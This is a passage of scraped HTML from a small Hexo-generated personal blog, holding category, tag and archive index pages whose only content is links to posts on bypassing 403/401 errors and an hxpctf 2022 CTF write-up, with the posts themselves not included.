    </div>
</body>
</html>
</file>

<file: categories/web安全/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/categories/web%E5%AE%89%E5%85%A8/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/categories/web%E5%AE%89%E5%85%A8/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Category: web安全 | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content category">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">web安全
          <small>Category</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2021</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2021-08-10T12:08:11+08:00"
              content="2021-08-10">
          08-10
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2021/08/10/bypass-403-401/" itemprop="url">
            <span itemprop="name">绕过403和401错误</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: tags/CTF-hxpctf/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/tags/CTF-hxpctf/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/tags/CTF-hxpctf/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Tag: CTF, hxpctf | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
  </ul>
</nav>




</div>
    </header>

    
  <div class="back-to-top">
    <i class="fa fa-arrow-up"></i>
    <span>0%</span>
  </div>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content tag">
            

  
  
  
  <div class="post-block">
    <div class="posts-collapse">
      <div class="collection-title">
        <h2 class="collection-header">CTF, hxpctf
          <small>Tag</small>
        </h2>
      </div>

      
    <div class="collection-year">
      <span class="collection-header">2023</span>
    </div>

  <article itemscope itemtype="http://schema.org/Article">
    <header class="post-header">

      <div class="post-meta">
        <time itemprop="dateCreated"
              datetime="2023-03-15T14:01:58+08:00"
              content="2023-03-15">
          03-15
        </time>
      </div>

      <div class="post-title">
          <a class="post-title-link" href="/2023/03/15/hxpctf-2022/" itemprop="url">
            <span itemprop="name">hxpctf 2022 部分writeup</span>
          </a>
      </div>

    </header>
  </article>

    </div>
  </div>
  
  
  

  



          </div>
          

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
      </div>
      <!--/noindex-->

      <div class="site-overview-wrap sidebar-panel">
        <div class="site-author motion-element" itemprop="author" itemscope itemtype="http://schema.org/Person">
  <p class="site-author-name" itemprop="name">sixxx1</p>
  <div class="site-description" itemprop="description"></div>
</div>
<div class="site-state-wrap motion-element">
  <nav class="site-state">
      <div class="site-state-item site-state-posts">
          <a href="/archives/">
        
          <span class="site-state-item-count">3</span>
          <span class="site-state-item-name">posts</span>
        </a>
      </div>
      <div class="site-state-item site-state-categories">
        <span class="site-state-item-count">2</span>
        <span class="site-state-item-name">categories</span>
      </div>
      <div class="site-state-item site-state-tags">
        <span class="site-state-item-count">1</span>
        <span class="site-state-item-name">tags</span>
      </div>
  </nav>
</div>



      </div>

    </div>
  </aside>
  <div id="sidebar-dimmer"></div>


      </div>
    </main>

    <footer class="footer">
      <div class="footer-inner">
        

        

<div class="copyright">
  
  &copy; 
  <span itemprop="copyrightYear">2023</span>
  <span class="with-love">
    <i class="fa fa-heart"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">sixxx1</span>
</div>
  <div class="powered-by">Powered by <a href="https://hexo.io/" class="theme-link" rel="noopener" target="_blank">Hexo</a> & <a href="https://muse.theme-next.org/" class="theme-link" rel="noopener" target="_blank">NexT.Muse</a>
  </div>

        








      </div>
    </footer>
  </div>

  
  <script src="/lib/anime.min.js"></script>
  <script src="/lib/pjax/pjax.min.js"></script>
  <script src="/lib/velocity/velocity.min.js"></script>
  <script src="/lib/velocity/velocity.ui.min.js"></script>

<script src="/js/utils.js"></script>

<script src="/js/motion.js"></script>


<script src="/js/schemes/muse.js"></script>


<script src="/js/next-boot.js"></script>

  <script>
var pjax = new Pjax({
  selectors: [
    'head title',
    '#page-configurations',
    '.content-wrap',
    '.post-toc-wrap',
    '.languages',
    '#pjax'
  ],
  switches: {
    '.post-toc-wrap': Pjax.switches.innerHTML
  },
  analytics: false,
  cacheBust: false,
  scrollTo : !CONFIG.bookmark.enable
});

window.addEventListener('pjax:success', () => {
  document.querySelectorAll('script[data-pjax], script#page-configurations, #pjax script').forEach(element => {
    var code = element.text || element.textContent || element.innerHTML || '';
    var parent = element.parentNode;
    parent.removeChild(element);
    var script = document.createElement('script');
    if (element.id) {
      script.id = element.id;
    }
    if (element.className) {
      script.className = element.className;
    }
    if (element.type) {
      script.type = element.type;
    }
    if (element.src) {
      script.src = element.src;
      // Force synchronous loading of peripheral JS.
      script.async = false;
    }
    if (element.dataset.pjax !== undefined) {
      script.dataset.pjax = '';
    }
    if (code !== '') {
      script.appendChild(document.createTextNode(code));
    }
    parent.appendChild(script);
  });
  NexT.boot.refresh();
  // Define Motion Sequence & Bootstrap Motion.
  if (CONFIG.motion.enable) {
    NexT.motion.integrator
      .init()
      .add(NexT.motion.middleWares.subMenu)
      .add(NexT.motion.middleWares.postList)
      .bootstrap();
  }
  NexT.utils.updateSidebarPosition();
});
</script>




  















    <div id="pjax">
  

  

    </div>
</body>
</html>
</file>

<file: archives/2021/08/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.4.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"example.com","root":"/","scheme":"Muse","version":"7.8.0","exturl":false,"sidebar":{"position":"left","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":false,"show_result":false,"style":null},"back2top":{"enable":true,"sidebar":false,"scrollpercent":false},"bookmark":{"enable":false,"color":"#222","save":"auto"},"fancybox":false,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":false,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}}};
  </script>

  <meta property="og:type" content="website">
<meta property="og:title" content="sixxx1 | blog">
<meta property="og:url" content="http://example.com/archives/2021/08/index.html">
<meta property="og:site_name" content="sixxx1 | blog">
<meta property="og:locale" content="en_US">
<meta property="article:author" content="sixxx1">
<meta name="twitter:card" content="summary">

<link rel="canonical" href="http://example.com/archives/2021/08/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : false,
    lang   : 'en'
  };
</script>

  <title>Archive | sixxx1 | blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">sixxx1 | blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
